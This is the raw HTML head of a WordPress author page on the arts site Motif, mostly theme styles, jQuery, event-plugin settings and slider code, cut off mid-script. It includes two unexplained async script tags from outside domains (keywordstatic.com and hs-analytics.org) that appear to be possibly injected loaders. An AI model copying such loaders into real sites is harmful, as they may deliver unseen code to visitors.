

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/author/maureenogorman/
body_size: 25361
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Maureen O&#8217;Gorman &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Posts by Maureen O&#039;Gorman Feed" href="https://motifri.com/author/maureenogorman/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"b2f06a6a30","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/users/822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'eab9c79118';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 